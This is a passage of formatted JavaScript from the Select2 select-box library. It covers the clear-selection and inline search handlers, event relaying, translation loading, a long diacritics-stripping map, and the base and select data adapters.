                                null == this.placeholder && this.options.get("debug") && window.console && console.error && console.error("Select2: The `allowClear` option should be used in combination with the `placeholder` option."),
                                this.$selection.on("mousedown", ".select2-selection__clear", function (e) {
                                    r._handleClear(e);
                                }),
                                t.on("keypress", function (e) {
                                    r._handleKeyboardClear(e, t);
                                });
                        }),
                        (e.prototype._handleClear = function (e, t) {
                            if (!this.isDisabled()) {
                                var n = this.$selection.find(".select2-selection__clear");
                                if (0 !== n.length) {
                                    t.stopPropagation();
                                    var r = a.GetData(n[0], "data"),
                                        i = this.$element.val();
                                    this.$element.val(this.placeholder.id);
                                    var o = { data: r };
                                    if ((this.trigger("clear", o), o.prevented)) this.$element.val(i);
                                    else {
                                        for (var s = 0; s < r.length; s++) if (((o = { data: r[s] }), this.trigger("unselect", o), o.prevented)) return void this.$element.val(i);
                                        this.$element.trigger("input").trigger("change"), this.trigger("toggle", {});
                                    }
                                }
                            }
                        }),
                        (e.prototype._handleKeyboardClear = function (e, t, n) {
                            n.isOpen() || (t.which != r.DELETE && t.which != r.BACKSPACE) || this._handleClear(t);
                        }),
                        (e.prototype.update = function (e, t) {
                            if ((e.call(this, t), !(0 < this.$selection.find(".select2-selection__placeholder").length || 0 === t.length))) {
                                var n = this.options.get("translations").get("removeAllItems"),
                                    r = i('<span class="select2-selection__clear" title="' + n() + '">&times;</span>');
                                a.StoreData(r[0], "data", t), this.$selection.find(".select2-selection__rendered").prepend(r);
                            }
                        }),
                        e
                    );
                }),
                e.define("select2/selection/search", ["jquery", "../utils", "../keys"], function (r, a, l) {
                    function e(e, t, n) {
                        e.call(this, t, n);
                    }
                    return (
                        (e.prototype.render = function (e) {
                            var t = r(
                                '<li class="select2-search select2-search--inline"><input class="select2-search__field" type="search" tabindex="-1" autocomplete="off" autocorrect="off" autocapitalize="none" spellcheck="false" role="searchbox" aria-autocomplete="list" /></li>'
                            );
                            (this.$searchContainer = t), (this.$search = t.find("input"));
                            var n = e.call(this);
                            return this._transferTabIndex(), n;
                        }),
                        (e.prototype.bind = function (e, t, n) {
                            var r = this,
                                i = t.id + "-results";
                            e.call(this, t, n),
                                t.on("open", function () {
                                    r.$search.attr("aria-controls", i), r.$search.trigger("focus");
                                }),
                                t.on("close", function () {
                                    r.$search.val(""), r.$search.removeAttr("aria-controls"), r.$search.removeAttr("aria-activedescendant"), r.$search.trigger("focus");
                                }),
                                t.on("enable", function () {
                                    r.$search.prop("disabled", !1), r._transferTabIndex();
                                }),
                                t.on("disable", function () {
                                    r.$search.prop("disabled", !0);
                                }),
                                t.on("focus", function (e) {
                                    r.$search.trigger("focus");
                                }),
                                t.on("results:focus", function (e) {
                                    e.data._resultId ? r.$search.attr("aria-activedescendant", e.data._resultId) : r.$search.removeAttr("aria-activedescendant");
                                }),
                                this.$selection.on("focusin", ".select2-search--inline", function (e) {
                                    r.trigger("focus", e);
                                }),
                                this.$selection.on("focusout", ".select2-search--inline", function (e) {
                                    r._handleBlur(e);
                                }),
                                this.$selection.on("keydown", ".select2-search--inline", function (e) {
                                    if ((e.stopPropagation(), r.trigger("keypress", e), (r._keyUpPrevented = e.isDefaultPrevented()), e.which === l.BACKSPACE && "" === r.$search.val())) {
                                        var t = r.$searchContainer.prev(".select2-selection__choice");
                                        if (0 < t.length) {
                                            var n = a.GetData(t[0], "data");
                                            r.searchRemoveChoice(n), e.preventDefault();
                                        }
                                    }
                                }),
                                this.$selection.on("click", ".select2-search--inline", function (e) {
                                    r.$search.val() && e.stopPropagation();
                                });
                            var o = document.documentMode,
                                s = o && o <= 11;
                            this.$selection.on("input.searchcheck", ".select2-search--inline", function (e) {
                                s ? r.$selection.off("input.search input.searchcheck") : r.$selection.off("keyup.search");
                            }),
                                this.$selection.on("keyup.search input.search", ".select2-search--inline", function (e) {
                                    if (s && "input" === e.type) r.$selection.off("input.search input.searchcheck");
                                    else {
                                        var t = e.which;
                                        t != l.SHIFT && t != l.CTRL && t != l.ALT && t != l.TAB && r.handleSearch(e);
                                    }
                                });
                        }),
                        (e.prototype._transferTabIndex = function (e) {
                            this.$search.attr("tabindex", this.$selection.attr("tabindex")), this.$selection.attr("tabindex", "-1");
                        }),
                        (e.prototype.createPlaceholder = function (e, t) {
                            this.$search.attr("placeholder", t.text);
                        }),
                        (e.prototype.update = function (e, t) {
                            var n = this.$search[0] == document.activeElement;
                            this.$search.attr("placeholder", ""), e.call(this, t), this.$selection.find(".select2-selection__rendered").append(this.$searchContainer), this.resizeSearch(), n && this.$search.trigger("focus");
                        }),
                        (e.prototype.handleSearch = function () {
                            if ((this.resizeSearch(), !this._keyUpPrevented)) {
                                var e = this.$search.val();
                                this.trigger("query", { term: e });
                            }
                            this._keyUpPrevented = !1;
                        }),
                        (e.prototype.searchRemoveChoice = function (e, t) {
                            this.trigger("unselect", { data: t }), this.$search.val(t.text), this.handleSearch();
                        }),
                        (e.prototype.resizeSearch = function () {
                            this.$search.css("width", "25px");
                            var e = "";
                            "" !== this.$search.attr("placeholder") ? (e = this.$selection.find(".select2-selection__rendered").width()) : (e = 0.75 * (this.$search.val().length + 1) + "em");
                            this.$search.css("width", e);
                        }),
                        e
                    );
                }),
                e.define("select2/selection/eventRelay", ["jquery"], function (s) {
                    function e() {}
                    return (
                        (e.prototype.bind = function (e, t, n) {
                            var r = this,
                                i = ["open", "opening", "close", "closing", "select", "selecting", "unselect", "unselecting", "clear", "clearing"],
                                o = ["opening", "closing", "selecting", "unselecting", "clearing"];
                            e.call(this, t, n),
                                t.on("*", function (e, t) {
                                    if (-1 !== s.inArray(e, i)) {
                                        t = t || {};
                                        var n = s.Event("select2:" + e, { params: t });
                                        r.$element.trigger(n), -1 !== s.inArray(e, o) && (t.prevented = n.isDefaultPrevented());
                                    }
                                });
                        }),
                        e
                    );
                }),
                e.define("select2/translation", ["jquery", "require"], function (t, n) {
                    function r(e) {
                        this.dict = e || {};
                    }
                    return (
                        (r.prototype.all = function () {
                            return this.dict;
                        }),
                        (r.prototype.get = function (e) {
                            return this.dict[e];
                        }),
                        (r.prototype.extend = function (e) {
                            this.dict = t.extend({}, e.all(), this.dict);
                        }),
                        (r._cache = {}),
                        (r.loadPath = function (e) {
                            if (!(e in r._cache)) {
                                var t = n(e);
                                r._cache[e] = t;
                            }
                            return new r(r._cache[e]);
                        }),
                        r
                    );
                }),
                e.define("select2/diacritics", [], function () {
                    return {
                        "Ⓐ": "A",
                        Ａ: "A",
                        À: "A",
                        Á: "A",
                        Â: "A",
                        Ầ: "A",
                        Ấ: "A",
                        Ẫ: "A",
                        Ẩ: "A",
                        Ã: "A",
                        Ā: "A",
                        Ă: "A",
                        Ằ: "A",
                        Ắ: "A",
                        Ẵ: "A",
                        Ẳ: "A",
                        Ȧ: "A",
                        Ǡ: "A",
                        Ä: "A",
                        Ǟ: "A",
                        Ả: "A",
                        Å: "A",
                        Ǻ: "A",
                        Ǎ: "A",
                        Ȁ: "A",
                        Ȃ: "A",
                        Ạ: "A",
                        Ậ: "A",
                        Ặ: "A",
                        Ḁ: "A",
                        Ą: "A",
                        Ⱥ: "A",
                        Ɐ: "A",
                        Ꜳ: "AA",
                        Æ: "AE",
                        Ǽ: "AE",
                        Ǣ: "AE",
                        Ꜵ: "AO",
                        Ꜷ: "AU",
                        Ꜹ: "AV",
                        Ꜻ: "AV",
                        Ꜽ: "AY",
                        "Ⓑ": "B",
                        Ｂ: "B",
                        Ḃ: "B",
                        Ḅ: "B",
                        Ḇ: "B",
                        Ƀ: "B",
                        Ƃ: "B",
                        Ɓ: "B",
                        "Ⓒ": "C",
                        Ｃ: "C",
                        Ć: "C",
                        Ĉ: "C",
                        Ċ: "C",
                        Č: "C",
                        Ç: "C",
                        Ḉ: "C",
                        Ƈ: "C",
                        Ȼ: "C",
                        Ꜿ: "C",
                        "Ⓓ": "D",
                        Ｄ: "D",
                        Ḋ: "D",
                        Ď: "D",
                        Ḍ: "D",
                        Ḑ: "D",
                        Ḓ: "D",
                        Ḏ: "D",
                        Đ: "D",
                        Ƌ: "D",
                        Ɗ: "D",
                        Ɖ: "D",
                        Ꝺ: "D",
                        Ǳ: "DZ",
                        Ǆ: "DZ",
                        ǲ: "Dz",
                        ǅ: "Dz",
                        "Ⓔ": "E",
                        Ｅ: "E",
                        È: "E",
                        É: "E",
                        Ê: "E",
                        Ề: "E",
                        Ế: "E",
                        Ễ: "E",
                        Ể: "E",
                        Ẽ: "E",
                        Ē: "E",
                        Ḕ: "E",
                        Ḗ: "E",
                        Ĕ: "E",
                        Ė: "E",
                        Ë: "E",
                        Ẻ: "E",
                        Ě: "E",
                        Ȅ: "E",
                        Ȇ: "E",
                        Ẹ: "E",
                        Ệ: "E",
                        Ȩ: "E",
                        Ḝ: "E",
                        Ę: "E",
                        Ḙ: "E",
                        Ḛ: "E",
                        Ɛ: "E",
                        Ǝ: "E",
                        "Ⓕ": "F",
                        Ｆ: "F",
                        Ḟ: "F",
                        Ƒ: "F",
                        Ꝼ: "F",
                        "Ⓖ": "G",
                        Ｇ: "G",
                        Ǵ: "G",
                        Ĝ: "G",
                        Ḡ: "G",
                        Ğ: "G",
                        Ġ: "G",
                        Ǧ: "G",
                        Ģ: "G",
                        Ǥ: "G",
                        Ɠ: "G",
                        Ꞡ: "G",
                        Ᵹ: "G",
                        Ꝿ: "G",
                        "Ⓗ": "H",
                        Ｈ: "H",
                        Ĥ: "H",
                        Ḣ: "H",
                        Ḧ: "H",
                        Ȟ: "H",
                        Ḥ: "H",
                        Ḩ: "H",
                        Ḫ: "H",
                        Ħ: "H",
                        Ⱨ: "H",
                        Ⱶ: "H",
                        Ɥ: "H",
                        "Ⓘ": "I",
                        Ｉ: "I",
                        Ì: "I",
                        Í: "I",
                        Î: "I",
                        Ĩ: "I",
                        Ī: "I",
                        Ĭ: "I",
                        İ: "I",
                        Ï: "I",
                        Ḯ: "I",
                        Ỉ: "I",
                        Ǐ: "I",
                        Ȉ: "I",
                        Ȋ: "I",
                        Ị: "I",
                        Į: "I",
                        Ḭ: "I",
                        Ɨ: "I",
                        "Ⓙ": "J",
                        Ｊ: "J",
                        Ĵ: "J",
                        Ɉ: "J",
                        "Ⓚ": "K",
                        Ｋ: "K",
                        Ḱ: "K",
                        Ǩ: "K",
                        Ḳ: "K",
                        Ķ: "K",
                        Ḵ: "K",
                        Ƙ: "K",
                        Ⱪ: "K",
                        Ꝁ: "K",
                        Ꝃ: "K",
                        Ꝅ: "K",
                        Ꞣ: "K",
                        "Ⓛ": "L",
                        Ｌ: "L",
                        Ŀ: "L",
                        Ĺ: "L",
                        Ľ: "L",
                        Ḷ: "L",
                        Ḹ: "L",
                        Ļ: "L",
                        Ḽ: "L",
                        Ḻ: "L",
                        Ł: "L",
                        Ƚ: "L",
                        Ɫ: "L",
                        Ⱡ: "L",
                        Ꝉ: "L",
                        Ꝇ: "L",
                        Ꞁ: "L",
                        Ǉ: "LJ",
                        ǈ: "Lj",
                        "Ⓜ": "M",
                        Ｍ: "M",
                        Ḿ: "M",
                        Ṁ: "M",
                        Ṃ: "M",
                        Ɱ: "M",
                        Ɯ: "M",
                        "Ⓝ": "N",
                        Ｎ: "N",
                        Ǹ: "N",
                        Ń: "N",
                        Ñ: "N",
                        Ṅ: "N",
                        Ň: "N",
                        Ṇ: "N",
                        Ņ: "N",
                        Ṋ: "N",
                        Ṉ: "N",
                        Ƞ: "N",
                        Ɲ: "N",
                        Ꞑ: "N",
                        Ꞥ: "N",
                        Ǌ: "NJ",
                        ǋ: "Nj",
                        "Ⓞ": "O",
                        Ｏ: "O",
                        Ò: "O",
                        Ó: "O",
                        Ô: "O",
                        Ồ: "O",
                        Ố: "O",
                        Ỗ: "O",
                        Ổ: "O",
                        Õ: "O",
                        Ṍ: "O",
                        Ȭ: "O",
                        Ṏ: "O",
                        Ō: "O",
                        Ṑ: "O",
                        Ṓ: "O",
                        Ŏ: "O",
                        Ȯ: "O",
                        Ȱ: "O",
                        Ö: "O",
                        Ȫ: "O",
                        Ỏ: "O",
                        Ő: "O",
                        Ǒ: "O",
                        Ȍ: "O",
                        Ȏ: "O",
                        Ơ: "O",
                        Ờ: "O",
                        Ớ: "O",
                        Ỡ: "O",
                        Ở: "O",
                        Ợ: "O",
                        Ọ: "O",
                        Ộ: "O",
                        Ǫ: "O",
                        Ǭ: "O",
                        Ø: "O",
                        Ǿ: "O",
                        Ɔ: "O",
                        Ɵ: "O",
                        Ꝋ: "O",
                        Ꝍ: "O",
                        Œ: "OE",
                        Ƣ: "OI",
                        Ꝏ: "OO",
                        Ȣ: "OU",
                        "Ⓟ": "P",
                        Ｐ: "P",
                        Ṕ: "P",
                        Ṗ: "P",
                        Ƥ: "P",
                        Ᵽ: "P",
                        Ꝑ: "P",
                        Ꝓ: "P",
                        Ꝕ: "P",
                        "Ⓠ": "Q",
                        Ｑ: "Q",
                        Ꝗ: "Q",
                        Ꝙ: "Q",
                        Ɋ: "Q",
                        "Ⓡ": "R",
                        Ｒ: "R",
                        Ŕ: "R",
                        Ṙ: "R",
                        Ř: "R",
                        Ȑ: "R",
                        Ȓ: "R",
                        Ṛ: "R",
                        Ṝ: "R",
                        Ŗ: "R",
                        Ṟ: "R",
                        Ɍ: "R",
                        Ɽ: "R",
                        Ꝛ: "R",
                        Ꞧ: "R",
                        Ꞃ: "R",
                        "Ⓢ": "S",
                        Ｓ: "S",
                        ẞ: "S",
                        Ś: "S",
                        Ṥ: "S",
                        Ŝ: "S",
                        Ṡ: "S",
                        Š: "S",
                        Ṧ: "S",
                        Ṣ: "S",
                        Ṩ: "S",
                        Ș: "S",
                        Ş: "S",
                        Ȿ: "S",
                        Ꞩ: "S",
                        Ꞅ: "S",
                        "Ⓣ": "T",
                        Ｔ: "T",
                        Ṫ: "T",
                        Ť: "T",
                        Ṭ: "T",
                        Ț: "T",
                        Ţ: "T",
                        Ṱ: "T",
                        Ṯ: "T",
                        Ŧ: "T",
                        Ƭ: "T",
                        Ʈ: "T",
                        Ⱦ: "T",
                        Ꞇ: "T",
                        Ꜩ: "TZ",
                        "Ⓤ": "U",
                        Ｕ: "U",
                        Ù: "U",
                        Ú: "U",
                        Û: "U",
                        Ũ: "U",
                        Ṹ: "U",
                        Ū: "U",
                        Ṻ: "U",
                        Ŭ: "U",
                        Ü: "U",
                        Ǜ: "U",
                        Ǘ: "U",
                        Ǖ: "U",
                        Ǚ: "U",
                        Ủ: "U",
                        Ů: "U",
                        Ű: "U",
                        Ǔ: "U",
                        Ȕ: "U",
                        Ȗ: "U",
                        Ư: "U",
                        Ừ: "U",
                        Ứ: "U",
                        Ữ: "U",
                        Ử: "U",
                        Ự: "U",
                        Ụ: "U",
                        Ṳ: "U",
                        Ų: "U",
                        Ṷ: "U",
                        Ṵ: "U",
                        Ʉ: "U",
                        "Ⓥ": "V",
                        Ｖ: "V",
                        Ṽ: "V",
                        Ṿ: "V",
                        Ʋ: "V",
                        Ꝟ: "V",
                        Ʌ: "V",
                        Ꝡ: "VY",
                        "Ⓦ": "W",
                        Ｗ: "W",
                        Ẁ: "W",
                        Ẃ: "W",
                        Ŵ: "W",
                        Ẇ: "W",
                        Ẅ: "W",
                        Ẉ: "W",
                        Ⱳ: "W",
                        "Ⓧ": "X",
                        Ｘ: "X",
                        Ẋ: "X",
                        Ẍ: "X",
                        "Ⓨ": "Y",
                        Ｙ: "Y",
                        Ỳ: "Y",
                        Ý: "Y",
                        Ŷ: "Y",
                        Ỹ: "Y",
                        Ȳ: "Y",
                        Ẏ: "Y",
                        Ÿ: "Y",
                        Ỷ: "Y",
                        Ỵ: "Y",
                        Ƴ: "Y",
                        Ɏ: "Y",
                        Ỿ: "Y",
                        "Ⓩ": "Z",
                        Ｚ: "Z",
                        Ź: "Z",
                        Ẑ: "Z",
                        Ż: "Z",
                        Ž: "Z",
                        Ẓ: "Z",
                        Ẕ: "Z",
                        Ƶ: "Z",
                        Ȥ: "Z",
                        Ɀ: "Z",
                        Ⱬ: "Z",
                        Ꝣ: "Z",
                        "ⓐ": "a",
                        ａ: "a",
                        ẚ: "a",
                        à: "a",
                        á: "a",
                        â: "a",
                        ầ: "a",
                        ấ: "a",
                        ẫ: "a",
                        ẩ: "a",
                        ã: "a",
                        ā: "a",
                        ă: "a",
                        ằ: "a",
                        ắ: "a",
                        ẵ: "a",
                        ẳ: "a",
                        ȧ: "a",
                        ǡ: "a",
                        ä: "a",
                        ǟ: "a",
                        ả: "a",
                        å: "a",
                        ǻ: "a",
                        ǎ: "a",
                        ȁ: "a",
                        ȃ: "a",
                        ạ: "a",
                        ậ: "a",
                        ặ: "a",
                        ḁ: "a",
                        ą: "a",
                        ⱥ: "a",
                        ɐ: "a",
                        ꜳ: "aa",
                        æ: "ae",
                        ǽ: "ae",
                        ǣ: "ae",
                        ꜵ: "ao",
                        ꜷ: "au",
                        ꜹ: "av",
                        ꜻ: "av",
                        ꜽ: "ay",
                        "ⓑ": "b",
                        ｂ: "b",
                        ḃ: "b",
                        ḅ: "b",
                        ḇ: "b",
                        ƀ: "b",
                        ƃ: "b",
                        ɓ: "b",
                        "ⓒ": "c",
                        ｃ: "c",
                        ć: "c",
                        ĉ: "c",
                        ċ: "c",
                        č: "c",
                        ç: "c",
                        ḉ: "c",
                        ƈ: "c",
                        ȼ: "c",
                        ꜿ: "c",
                        ↄ: "c",
                        "ⓓ": "d",
                        ｄ: "d",
                        ḋ: "d",
                        ď: "d",
                        ḍ: "d",
                        ḑ: "d",
                        ḓ: "d",
                        ḏ: "d",
                        đ: "d",
                        ƌ: "d",
                        ɖ: "d",
                        ɗ: "d",
                        ꝺ: "d",
                        ǳ: "dz",
                        ǆ: "dz",
                        "ⓔ": "e",
                        ｅ: "e",
                        è: "e",
                        é: "e",
                        ê: "e",
                        ề: "e",
                        ế: "e",
                        ễ: "e",
                        ể: "e",
                        ẽ: "e",
                        ē: "e",
                        ḕ: "e",
                        ḗ: "e",
                        ĕ: "e",
                        ė: "e",
                        ë: "e",
                        ẻ: "e",
                        ě: "e",
                        ȅ: "e",
                        ȇ: "e",
                        ẹ: "e",
                        ệ: "e",
                        ȩ: "e",
                        ḝ: "e",
                        ę: "e",
                        ḙ: "e",
                        ḛ: "e",
                        ɇ: "e",
                        ɛ: "e",
                        ǝ: "e",
                        "ⓕ": "f",
                        ｆ: "f",
                        ḟ: "f",
                        ƒ: "f",
                        ꝼ: "f",
                        "ⓖ": "g",
                        ｇ: "g",
                        ǵ: "g",
                        ĝ: "g",
                        ḡ: "g",
                        ğ: "g",
                        ġ: "g",
                        ǧ: "g",
                        ģ: "g",
                        ǥ: "g",
                        ɠ: "g",
                        ꞡ: "g",
                        ᵹ: "g",
                        ꝿ: "g",
                        "ⓗ": "h",
                        ｈ: "h",
                        ĥ: "h",
                        ḣ: "h",
                        ḧ: "h",
                        ȟ: "h",
                        ḥ: "h",
                        ḩ: "h",
                        ḫ: "h",
                        ẖ: "h",
                        ħ: "h",
                        ⱨ: "h",
                        ⱶ: "h",
                        ɥ: "h",
                        ƕ: "hv",
                        "ⓘ": "i",
                        ｉ: "i",
                        ì: "i",
                        í: "i",
                        î: "i",
                        ĩ: "i",
                        ī: "i",
                        ĭ: "i",
                        ï: "i",
                        ḯ: "i",
                        ỉ: "i",
                        ǐ: "i",
                        ȉ: "i",
                        ȋ: "i",
                        ị: "i",
                        į: "i",
                        ḭ: "i",
                        ɨ: "i",
                        ı: "i",
                        "ⓙ": "j",
                        ｊ: "j",
                        ĵ: "j",
                        ǰ: "j",
                        ɉ: "j",
                        "ⓚ": "k",
                        ｋ: "k",
                        ḱ: "k",
                        ǩ: "k",
                        ḳ: "k",
                        ķ: "k",
                        ḵ: "k",
                        ƙ: "k",
                        ⱪ: "k",
                        ꝁ: "k",
                        ꝃ: "k",
                        ꝅ: "k",
                        ꞣ: "k",
                        "ⓛ": "l",
                        ｌ: "l",
                        ŀ: "l",
                        ĺ: "l",
                        ľ: "l",
                        ḷ: "l",
                        ḹ: "l",
                        ļ: "l",
                        ḽ: "l",
                        ḻ: "l",
                        ſ: "l",
                        ł: "l",
                        ƚ: "l",
                        ɫ: "l",
                        ⱡ: "l",
                        ꝉ: "l",
                        ꞁ: "l",
                        ꝇ: "l",
                        ǉ: "lj",
                        "ⓜ": "m",
                        ｍ: "m",
                        ḿ: "m",
                        ṁ: "m",
                        ṃ: "m",
                        ɱ: "m",
                        ɯ: "m",
                        "ⓝ": "n",
                        ｎ: "n",
                        ǹ: "n",
                        ń: "n",
                        ñ: "n",
                        ṅ: "n",
                        ň: "n",
                        ṇ: "n",
                        ņ: "n",
                        ṋ: "n",
                        ṉ: "n",
                        ƞ: "n",
                        ɲ: "n",
                        ŉ: "n",
                        ꞑ: "n",
                        ꞥ: "n",
                        ǌ: "nj",
                        "ⓞ": "o",
                        ｏ: "o",
                        ò: "o",
                        ó: "o",
                        ô: "o",
                        ồ: "o",
                        ố: "o",
                        ỗ: "o",
                        ổ: "o",
                        õ: "o",
                        ṍ: "o",
                        ȭ: "o",
                        ṏ: "o",
                        ō: "o",
                        ṑ: "o",
                        ṓ: "o",
                        ŏ: "o",
                        ȯ: "o",
                        ȱ: "o",
                        ö: "o",
                        ȫ: "o",
                        ỏ: "o",
                        ő: "o",
                        ǒ: "o",
                        ȍ: "o",
                        ȏ: "o",
                        ơ: "o",
                        ờ: "o",
                        ớ: "o",
                        ỡ: "o",
                        ở: "o",
                        ợ: "o",
                        ọ: "o",
                        ộ: "o",
                        ǫ: "o",
                        ǭ: "o",
                        ø: "o",
                        ǿ: "o",
                        ɔ: "o",
                        ꝋ: "o",
                        ꝍ: "o",
                        ɵ: "o",
                        œ: "oe",
                        ƣ: "oi",
                        ȣ: "ou",
                        ꝏ: "oo",
                        "ⓟ": "p",
                        ｐ: "p",
                        ṕ: "p",
                        ṗ: "p",
                        ƥ: "p",
                        ᵽ: "p",
                        ꝑ: "p",
                        ꝓ: "p",
                        ꝕ: "p",
                        "ⓠ": "q",
                        ｑ: "q",
                        ɋ: "q",
                        ꝗ: "q",
                        ꝙ: "q",
                        "ⓡ": "r",
                        ｒ: "r",
                        ŕ: "r",
                        ṙ: "r",
                        ř: "r",
                        ȑ: "r",
                        ȓ: "r",
                        ṛ: "r",
                        ṝ: "r",
                        ŗ: "r",
                        ṟ: "r",
                        ɍ: "r",
                        ɽ: "r",
                        ꝛ: "r",
                        ꞧ: "r",
                        ꞃ: "r",
                        "ⓢ": "s",
                        ｓ: "s",
                        ß: "s",
                        ś: "s",
                        ṥ: "s",
                        ŝ: "s",
                        ṡ: "s",
                        š: "s",
                        ṧ: "s",
                        ṣ: "s",
                        ṩ: "s",
                        ș: "s",
                        ş: "s",
                        ȿ: "s",
                        ꞩ: "s",
                        ꞅ: "s",
                        ẛ: "s",
                        "ⓣ": "t",
                        ｔ: "t",
                        ṫ: "t",
                        ẗ: "t",
                        ť: "t",
                        ṭ: "t",
                        ț: "t",
                        ţ: "t",
                        ṱ: "t",
                        ṯ: "t",
                        ŧ: "t",
                        ƭ: "t",
                        ʈ: "t",
                        ⱦ: "t",
                        ꞇ: "t",
                        ꜩ: "tz",
                        "ⓤ": "u",
                        ｕ: "u",
                        ù: "u",
                        ú: "u",
                        û: "u",
                        ũ: "u",
                        ṹ: "u",
                        ū: "u",
                        ṻ: "u",
                        ŭ: "u",
                        ü: "u",
                        ǜ: "u",
                        ǘ: "u",
                        ǖ: "u",
                        ǚ: "u",
                        ủ: "u",
                        ů: "u",
                        ű: "u",
                        ǔ: "u",
                        ȕ: "u",
                        ȗ: "u",
                        ư: "u",
                        ừ: "u",
                        ứ: "u",
                        ữ: "u",
                        ử: "u",
                        ự: "u",
                        ụ: "u",
                        ṳ: "u",
                        ų: "u",
                        ṷ: "u",
                        ṵ: "u",
                        ʉ: "u",
                        "ⓥ": "v",
                        ｖ: "v",
                        ṽ: "v",
                        ṿ: "v",
                        ʋ: "v",
                        ꝟ: "v",
                        ʌ: "v",
                        ꝡ: "vy",
                        "ⓦ": "w",
                        ｗ: "w",
                        ẁ: "w",
                        ẃ: "w",
                        ŵ: "w",
                        ẇ: "w",
                        ẅ: "w",
                        ẘ: "w",
                        ẉ: "w",
                        ⱳ: "w",
                        "ⓧ": "x",
                        ｘ: "x",
                        ẋ: "x",
                        ẍ: "x",
                        "ⓨ": "y",
                        ｙ: "y",
                        ỳ: "y",
                        ý: "y",
                        ŷ: "y",
                        ỹ: "y",
                        ȳ: "y",
                        ẏ: "y",
                        ÿ: "y",
                        ỷ: "y",
                        ẙ: "y",
                        ỵ: "y",
                        ƴ: "y",
                        ɏ: "y",
                        ỿ: "y",
                        "ⓩ": "z",
                        ｚ: "z",
                        ź: "z",
                        ẑ: "z",
                        ż: "z",
                        ž: "z",
                        ẓ: "z",
                        ẕ: "z",
                        ƶ: "z",
                        ȥ: "z",
                        ɀ: "z",
                        ⱬ: "z",
                        ꝣ: "z",
                        Ά: "Α",
                        Έ: "Ε",
                        Ή: "Η",
                        Ί: "Ι",
                        Ϊ: "Ι",
                        Ό: "Ο",
                        Ύ: "Υ",
                        Ϋ: "Υ",
                        Ώ: "Ω",
                        ά: "α",
                        έ: "ε",
                        ή: "η",
                        ί: "ι",
                        ϊ: "ι",
                        ΐ: "ι",
                        ό: "ο",
                        ύ: "υ",
                        ϋ: "υ",
                        ΰ: "υ",
                        ώ: "ω",
                        ς: "σ",
                        "’": "'",
                    };
                }),
                e.define("select2/data/base", ["../utils"], function (r) {
                    function n(e, t) {
                        n.__super__.constructor.call(this);
                    }
                    return (
                        r.Extend(n, r.Observable),
                        (n.prototype.current = function (e) {
                            throw new Error("The `current` method must be defined in child classes.");
                        }),
                        (n.prototype.query = function (e, t) {
                            throw new Error("The `query` method must be defined in child classes.");
                        }),
                        (n.prototype.bind = function (e, t) {}),
                        (n.prototype.destroy = function () {}),
                        (n.prototype.generateResultId = function (e, t) {
                            var n = e.id + "-result-";
                            return (n += r.generateChars(4)), null != t.id ? (n += "-" + t.id.toString()) : (n += "-" + r.generateChars(4)), n;
                        }),
                        n
                    );
                }),
                e.define("select2/data/select", ["./base", "../utils", "jquery"], function (e, a, l) {
                    function n(e, t) {
                        (this.$element = e), (this.options = t), n.__super__.constructor.call(this);
                    }
                    return (
                        a.Extend(n, e),
                        (n.prototype.current = function (e) {
                            var n = [],
                                r = this;
                            this.$element.find(":selected").each(function () {
                                var e = l(this),
                                    t = r.item(e);
                                n.push(t);
                            }),
                                e(n);
                        }),
                        (n.prototype.select = function (i) {
                            var o = this;
                            if (((i.selected = !0), l(i.element).is("option"))) return (i.element.selected = !0), void this.$element.trigger("input").trigger("change");
                            if (this.$element.prop("multiple"))
                                this.current(function (e) {
                                    var t = [];
                                    (i = [i]).push.apply(i, e);
                                    for (var n = 0; n < i.length; n++) {
                                        var r = i[n].id;
                                        -1 === l.inArray(r, t) && t.push(r);
                                    }
                                    o.$element.val(t), o.$element.trigger("input").trigger("change");
                                });
                            else {
                                var e = i.id;
                                this.$element.val(e), this.$element.trigger("input").trigger("change");
                            }
                        }),
                        (n.prototype.unselect = function (i) {
                            var o = this;
                            if (this.$element.prop("multiple")) {
                                if (((i.selected = !1), l(i.element).is("option"))) return (i.element.selected = !1), void this.$element.trigger("input").trigger("change");
                                this.current(function (e) {
                                    for (var t = [], n = 0; n < e.length; n++) {
                                        var r = e[n].id;
                                        r !== i.id && -1 === l.inArray(r, t) && t.push(r);
                                    }
                                    o.$element.val(t), o.$element.trigger("input").trigger("change");
                                });
                            }
                        }),
                        (n.prototype.bind = function (e, t) {
                            var n = this;
                            (this.container = e).on("select", function (e) {
                                n.select(e.data);
                            }),
                                e.on("unselect", function (e) {
                                    n.unselect(e.data);
                                });
                        }),
                        (n.prototype.destroy = function () {
                            this.$element.find("*").each(function () {
                                a.RemoveData(this);
                            });
                        }),
                        (n.prototype.query = function (r, e) {
                            var i = [],
                                o = this;
                            this.$element.children().each(function () {
                                var e = l(this);
                                if (e.is("option") || e.is("optgroup")) {
                                    var t = o.item(e),
                                        n = o.matches(r, t);
                                    null !== n && i.push(n);
                                }
                            }),
                                e({ results: i });
                        }),
                        (n.prototype.addOptions = function (e) {
                            a.appendMany(this.$element, e);
                        }),
                        (n.prototype.option = function (e) {
                            var t;
                            e.children ? ((t = document.createElement("optgroup")).label = e.text) : void 0 !== (t = document.createElement("option")).textContent ? (t.textContent = e.text) : (t.innerText = e.text),
                                void 0 !== e.id && (t.value = e.id),
                                e.disabled && (t.disabled = !0),
                                e.selected && (t.selected = !0),
                                e.title && (t.title = e.title);
                            var n = l(t),
                                r = this._normalizeItem(e);
                            return (r.element = t), a.StoreData(t, "data", r), n;
                        }),
                        (n.prototype.item = function (e) {
                            var t = {};
                            if (null != (t = a.GetData(e[0], "data"))) return t;
                            if (e.is("option")) t = { id: e.val(), text: e.text(), disabled: e.prop("disabled"), selected: e.prop("selected"), title: e.prop("title") };
                            else if (e.is("optgroup")) {
                                t = { text: e.prop("label"), children: [], title: e.prop("title") };
                                for (var n = e.children("option"), r = [], i = 0; i < n.length; i++) {
                                    var o = l(n[i]),
                                        s = this.item(o);
                                    r.push(s);
                                }
                                t.children = r;
                            }
                            return ((t = this._normalizeItem(t)).element = e[0]), a.StoreData(e[0], "data", t), t;
                        }),
                        (n.prototype._normalizeItem = function (e) {
                            e !== Object(e) && (e = { id: e, text: e });
                            return (
                                null != (e = l.extend({}, { text: "" }, e)).id && (e.id = e.id.toString()),
                                null != e.text && (e.text = e.text.toString()),
                                null == e._resultId && e.id && null != this.container && (e._resultId = this.generateResultId(this.container, e)),
                                l.extend({}, { selected: !1, disabled: !1 }, e)
                            );
                        }),
                        (n.prototype.matches = function (e, t) {
                            return this.options.get("matcher")(e, t);
                        }),
                        n
                    );
                }),
